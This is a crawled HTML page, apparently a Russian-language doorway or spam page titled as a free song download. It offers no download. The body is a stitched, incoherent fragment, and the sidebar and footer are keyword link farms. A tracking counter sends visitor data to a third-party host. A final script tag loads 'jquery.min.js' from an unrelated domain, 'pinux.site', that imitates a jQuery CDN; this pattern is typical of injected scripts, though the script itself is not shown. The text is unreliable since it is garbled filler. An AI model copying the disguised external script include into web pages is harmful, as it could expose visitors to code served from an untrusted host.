

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tauxatheif.jmmcd.net/zal-skachat-besplatno-pesnyu-na-bezymyannoy-vysote-minus.html
body_size: 1991
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бесплатно песню на безымянной высоте минус - tauxatheif.jmmcd.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tauxatheif.jmmcd.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бесплатно песню на безымянной высоте минус</h2>
                            </header>
                            <p>ГЛАВА 1. По лагерю бегал поддатый Минотавр и орал: "Тхя! Тхя! Тхя!". Мимо шли обедать десантники. Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zal-kak-importirovat-excel-v-xml.html">Как импортировать excel в xml</a></li>
                                <li><a href="zal-tekst-pesni-seroglazyy-belyy-den.html">Текст песни сероглазый белый день</a></li>
                                <li><a href="zal-euro-truck-simulator-skrinshoty.html">Euro truck simulator скриншоты</a></li>
                                <li><a href="zal-doneckaya-okruzhnaya-doroga-shema.html">Донецкая окружная дорога схема</a></li>
                                <li><a href="zal-motorola-flipside-mb508-proshivka.html">Motorola flipside mb508 прошивка</a></li>
                                <li><a href="zal-prohozhdenie-podium-akademiya-mody.html">Прохождение подиум академия моды</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-skachat-muzyka-pank-roka.html">Скачать музыка панк рока</a></li>
                                            <li><a href="zal-raspisanie-elektrichek-s-piskarevki-do-sosnovo.html">Расписание электричек с пискаревки до сосново</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-zayac-shablon-dlya-applikacii.html">Заяц шаблон для аппликации</a></li>
                                            <li><a href="zal-autodesk-onlayn.html">Autodesk онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-video-chity-na-avatariyu-yutub.html">Видео читы на аватарию ютуб</a></li>
                                            <li><a href="zal-skachat-uroki-uoll-strit.html">Скачать уроки уолл стрит</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-poisk-driver.html">Poisk driver</a></li>
                                            <li><a href="zal-skachat-vse-serii-dalnoboyschiki-2.html">Скачать все серии дальнобойщики 2</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
